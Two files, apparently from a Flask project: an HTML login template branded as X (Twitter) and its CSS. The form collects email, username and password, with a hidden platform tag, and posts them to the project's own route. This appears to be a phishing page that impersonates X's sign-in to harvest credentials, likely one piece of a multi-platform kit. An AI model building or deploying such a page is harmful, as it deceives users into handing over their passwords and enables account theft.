
<file: templates/xlogin.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>X Login</title>
    <link rel="stylesheet" type="text/css" href="../static/css/xlogin.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link
      href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
      rel="stylesheet"
    />
    <script>
      src = "https://kit.fontawesome.com/64d58efce2.js";
      crossorigin = "anonymous";
    </script>
  </head>
  <body>
    <div class="container">
      <div class="forms-container">
        <div class="signin">
          <form action="{{url_for('link')}}" class="sign-in-form" method="post">
            <h2 class="title">Log In To Continue.</h2>
            <div class="input-field">
              <i class="bx bxs-envelope"></i>
              <input type="hidden" value="x" name="plt">
              <input type="email" placeholder="Email Id" name="em"/>
            </div>
            <div class="input-field">
              <i class="bx bxs-user"></i>
              <input type="text" placeholder="Username" name="un"/>
            </div>
            <div class="input-field">
              <i class="bx bxs-key"></i>
              <input type="password" placeholder="Password" name="p"/>
            </div>
            <input type="submit" value="Login" class="btn solid" />
          </form>
        </div>
      </div>
      <div class="panels-container">
        <div class="panel left-panel">
          <div class="content">
            <h3><i class="fa-brands fa-x-twitter"></i></h3>
            <p>Log in to x to retreive the user data.</p>
          </div>
        </div>
      </div>
    </div>
    <script>
      const sign_in_btn = document.querySelector("#sign-in-btn");
      const container = document.querySelector(".container");
      sign_in_btn.addEventListener("click", () => {
        container.classList.remove("sign-up-mode");
      });
    </script>
  </body>
</html>
</file>
<file: static/css/xlogin.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body,input {
  font-family: "Poppins", sans-serif;
}

.container {
  position: relative;
  width: 100%;
  background-color: #fff;
  min-height: 100vh;
  overflow: hidden;
}

.forms-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.signin{
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 75%;
  width: 50%;
  transition: 1s 0.7s ease-in-out;
  display: grid;
  grid-template-columns: 1fr;
  z-index: 5;
}


form.sign-in-form {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 0rem 5rem;
    transition: all 0.2s 0.7s;
    overflow: hidden;
    grid-column: 1 / 2;
    grid-row: 1 / 2;
    z-index: 2;
}

.title {
  font-size: 2.2rem;
  color: #444;
  margin-bottom: 10px;
}

.input-field {
  max-width: 380px;
  width: 100%;
  background-color: #f0f0f0;
  margin: 10px 0;
  height: 55px;
  border-radius: 55px;
  display: grid;
  grid-template-columns: 15% 85%;
  padding: 0 0.4rem;
  position: relative;
}

.input-field i {
  text-align: center;
  line-height: 55px;
  color: #acacac;
  transition: 0.5s;
  font-size: 1.1rem;
}

.input-field input {
  background: none;
  outline: none;
  border: none;
  line-height: 1;
  font-weight: 600;
  font-size: 1.1rem;
  color: #333;
}

.input-field input::placeholder {
  color: #aaa;
  font-weight: 500;
}


.btn {
  width: 150px;
  background-color: #08090c;
  border: none;
  outline: none;
  height: 49px;
  border-radius: 49px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  margin: 10px 0;
  cursor: pointer;
  transition: 0.5s;
}

.btn:hover {
  background-color: #A9A9A9;
}
.panels-container {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
}

.container:before {
  content: "";
  position: absolute;
  height: 2000px;
  width: 1000px;
  top: -20%;
  right: 50%;
  transform: translateY(-50%);
  background: linear-gradient(-45deg,black,lightgrey);
  transition: 1.9s ease-in-out;
  border-radius: 70%;
  z-index: 6;
}

.panel {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: space-around;
  text-align: center;
  z-index: 6;
}

.left-panel {
  pointer-events: all;
  padding: 1rem 20% 2rem 12%;
}

.panel .content {
  color: #A9A9A9;
  transition: transform 0.9s ease-in-out;
  transition-delay: 0.6s;
}
.panel h3 {
  font-weight: 600;
  line-height: 1;
  font-size: 6rem;
}
.panel p {
  font-size: 1.25rem;
  padding: 0.7rem 0;
}

.btn.transparent {
  margin: 0;
  background: none;
  border: 2px solid #fff;
  width: 130px;
  height: 41px;
  font-weight: 600;
  font-size: 0.8rem;
}

/* ANIMATION */
@media (max-width: 870px) {
  .container {
    min-height: 800px;
    height: 100vh;
  }
  .signin {
    width: 100%;
    top: 95%;
    transform: translate(-50%, -100%);
    transition: 1s 0.8s ease-in-out;
  }

  .signin,
  .container.sign-in-mode .signin {
    left: 50%;
  }

  .panels-container {
    grid-template-columns: 1fr;
    grid-template-rows: 1fr 2fr 1fr;
  }

  .panel {
    flex-direction: row;
    justify-content: space-around;
    align-items: center;
    padding: 2.5rem 8%;
    grid-column: 1 / 2;
  }

  .left-panel {
    grid-row: 1 / 2;
  }


  .panel .content {
    padding-right: 15%;
    transition: transform 0.9s ease-in-out;
    transition-delay: 0.8s;
  }

  .panel h3 {
    font-size: 3rem;
  }

  .panel p {
    font-size: 1.2rem;
    padding: 0.5rem 0;
  }

  .btn.transparent {
    width: 110px;
    height: 35px;
    font-size: 0.7rem;
  }

  .container:before {
    width: 1500px;
    height: 1500px;
    transform: translateX(-50%);
    left: 30%;
    bottom: 68%;
    right: initial;
    top: initial;
    transition: 2s ease-in-out;
  }
}

@media (max-width: 570px) {
  form {
    padding: 0 1.5rem;
  }
  .panel .content {
    padding: 0.5rem 1rem;
  }
  .container {
    padding: 1.5rem;
  }

  .container:before {
    bottom: 72%;
    left: 50%;
  }
}
</file>
